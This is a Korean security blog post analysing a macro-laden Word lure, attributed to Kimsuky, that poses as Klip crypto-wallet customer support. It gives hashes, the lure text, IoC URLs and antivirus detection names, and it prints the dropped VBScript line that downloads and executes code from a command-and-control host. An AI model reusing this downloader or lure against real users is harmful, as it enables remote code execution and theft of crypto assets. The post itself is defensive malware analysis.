오늘은 븍한의 해킹 단체중 하나인 Kimsuky(킴수키) 에서 만든 디지털 지갑 Klip를 노리는 악성코드인 Klip 고객센터]오전송_토큰해결_안내에 대해 글을 적어 보겠습니다. 일단 클립은 카카오의 블록체인 관련 자회사인 그라운드 X가 개발한 디지털 자산 지갑 서비스 으로 디지털 모바일 암호화폐 자산 관리 서비스 퍼블릭 블록체인 플랫폼 클레이튼 기반의 암호화폐들을 지원하며 카카오톡 내에서 쉽게 관리하면서 카카오톡 친구들과 주고받을 수 있으며 클립을 바탕으로 블록체인을 기반한 금융, 콘텐츠, 게임 등의 서비스를 지원하게 을 하고 있습니다. 먼저 해당 악성코드의 해쉬값은 다음과 같습니다.

해쉬값은 다음과 같습니다.

파일명: [Klip 고객센터]오전송_토큰해결_안내.doc

사이즈:216 KB

CRC32:75549406

MD5:52f79913a72c1afe1cd6b22445aab3e5

SHA-1:88cd07d242a82ed9e5c99b40efdd5bf8b60694ed

SHA-256:3ca7067d60ee47be7448da74be7dab23699cda64cac7ed0cd7a2d219875cb902

일단 해당 악성코드는 doc 파일로 위장하고 있으며 해당 doc 파일에서는 악성 매크로가 포함돼 있어서 해당 악성코드를 실행하면 문서가 보호되었습니다.

내용을 보시려면 다음 조치들을 검토해주세요.

1.Microsoft Office 응용프로그램을 이용하여 문서를 엽니다.

보호된 문서는 온라인 미리보기를 지원하지 않습니다.

2.데스크톱 또는 랩톱에서 문서를 엽니다.

보호된 문서는 모바일 기기에서 제대로 열리지 않을 수 있습니다.

3.문서 상단에서 "편집사용"버튼을 누른후 "콘턴츠 사용"을 눌러 주세요.라고 되어져 있으면 여기서

보안 경고 매크로 사용 할수 없도록 설정 했습니다.

콘텐츠 사용 이라고 되어져 있는것을 확인을 할수가 있습니다.여기서 해당 콘텐츠 사용을 클릭을 하면 다음과 같이 실제 Klip 고객센터에서 보낸 파일처럼 작성되어 있어 사용자로 하여금 실제 정상파일처럼 헷갈리게 해서 실제 정상 파일처럼 오인하게 합니다.





내용은 다음과 같습니다.

[Klip 고객센터]오전송_토큰해결_안내.doc

안녕하세요 고객님, 질문에 대한 답변입니다.

Klip에 많은 관심을 가져주셔서 감사합니다.

현재 Klip은 글로벌 퍼블릭 블록체인 플랫폼 Klaytn 기반의 디지털 자산을 기준으로, 전체 토큰 리스트에 등록된 디지털 자산에 한하여 보관 및 관리가 가능합니다.

토큰 오전송 해결 방법에 대한 절차가 업데이트 정리되어 안내를 드립니다.

절차가 많이 복잡하다고 느껴지시겠지만, 귀하의 디지털 자산 피해를 해결해드리기 위한 절차이니 양해를 부탁드립니다.

귀하가 Klip주소에 해당하는 Ethereum 주소로 토큰을 오전송했고, 귀하의 다른 지갑 주소로 오전송된 토큰을 옮겨주고 지갑을 안전하게 관리하기 위해 Klip에서는 당사의 상기 토큰 관련 암호키에 직접 접근할 기술적/정책적 권한이 아닌 해당 지갑에서 귀하의 다른 지갑에 전송해 드릴 수 있게, 아래와 같은 절차를 통해 귀하가 직접 Klip에 요청하면 Ethereum 네트워크상의 트랜잭션을 발생시켜 보유하신 다른 지갑 주소로 해당 토큰을 전송 할 수 있도록 도와드릴 예정입니다.

그리고 해당 파일에는 매크로 코드가 포함돼 있어서 백그라운드에서 악성코드를 실행합니다.



여기서 악성 매크로가 실행되면 다음 경로에. XML 파일이 다운로드가 되고 악성코드가 자동 실행이 되고 C&C 서버에 접속합니다. XML 파일이 다운로드 되는 위치는 다음과 같습니다.

C:\Users\사용자\AppData\Roaming\Microsoft\Templates

1589989024.xml 가 보일것입니다.해당 파일을 열어 보면 다음과 같은 내용을 볼 수가 있습니다.

On Error Resume Next:Set mx = CreateObject("Microsoft.XMLHTTP"):mx.open "GET", "http://asenal.medianewsonline(.)com/good/luck/flavor/list.php?query=1", False:mx.Send:Execute(mx.responseText)입니다.

탈륨(Kimsuky)과 대표적인 위협인 스모크 스크린 캠페인의 연장선이라고 보시면 될 것입니다.

IoC

http://asenal.medianewsonline(.)com/good/luck/flavor/list.php?query=1

http://asenal.medianewsonline(.)com/good/luck/flavor/show.php2022-02-16 18:21:41 UTC 바이러스토탈에서 탐지를 하는 보안 업체들은 다음과 같습니다.

Ad-Aware:VBA.Heur.Bomber.1.1AAB0BB0.Gen

AhnLab-V3:Downloader/DOC.Akdoor.S1752

ALYac:Trojan.Downloader.DOC.Gen

Arcabit:HEUR.VBA.CG.2

Avast:VBS:Obfuscated-gen [Trj]

AVG:VBS:Obfuscated-gen [Trj]

BitDefender:VBA.Heur.Bomber.1.1AAB0BB0.Gen

DrWeb:Exploit.Siggen3.28995

Elastic:Malicious (high Confidence)

Emsisoft:VBA.Heur.Bomber.1.1AAB0BB0.Gen (B)

eScan:VBA.Heur.Bomber.1.1AAB0BB0.Gen

ESET-NOD32:VBA/TrojanDropper.Agent.BWY

GData:VBA.Heur.Bomber.1.1AAB0BB0.Gen

Ikarus:VBA.Bomber

Kaspersky:UDS:DangerousObject.Multi.Generic

Lionic:Trojan.Script.Generic.4!c

MAX:Malware (ai Score=85)

McAfee-GW-Edition:BehavesLike.OLE2.Downloader.db

Microsoft:Trojan:Script/Wacatac.B!ml

Rising:Dropper.Agent/VBA!8.11766 (TOPIS:E0:6ksGG9ePTAH)

Sangfor Engine Zero:Virus.Macro.Generic.Save

SentinelOne (Static ML):Static AI - Malicious OLE

Symantec:W97M.Downloader

TACHYON:Suspicious/W97M.XSR.Gen

Trellix (FireEye):VBA.Heur.Bomber.1.1AAB0BB0.Gen

TrendMicro:TROJ_FRS.VSNTBF22

TrendMicro-HouseCall:TROJ_FRS.VSNTBF22

VIPRE:LooksLike.Macro.Malware.k (v)

ViRobot:DOC.Z.Agent.221184.A

ZoneAlarm by Check Point:HEUR:Trojan.Script.Generic

입니다. 일단 기본적으로 백신 프로그램을 설치해서 실행하는 것이 안전하게 컴퓨터를 사용하는 방법의 하나이며 의심스러운 메일 및 파일을 실행 그리고 대북제재 영향 때문인지 이렇게 가상화폐 관련해서 공격이 계속 되고 있으니 항상 조심하기 바랍니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 마이크로소프트 엣지 100 기본 암호 지원 및 PDF 축소판 보기 지원 (2) | 2022.03.01 |

|---|---|

| 법무부 사칭 악성코드-법무부.apk(2022.1.15) (4) | 2022.02.25 |

| 틱톡 및 Hule 관련 문제 수정한 파이어폭스 97.0.1 업데이트 (0) | 2022.02.19 |

| 인도 정부 및 인도 국방부 직원을 표적을 하는 안드로이드 악성코드-Android Services(2018.8.10) (2) | 2022.02.18 |

| 2022년5월 까지 윈도우 10 버전 20H2 마지막 기술지원 (2) | 2022.02.12 |

| 네이버 메일 박스 용량 위장 피싱 사이트-eylulrentacar (0) | 2022.02.11 |

| 윈도우 10 KB5010342 및 KB5010345 업데이트 (0) | 2022.02.09 |

| 모질라 파이어폭스 97.0 보안 업데이트 (2) | 2022.02.08 |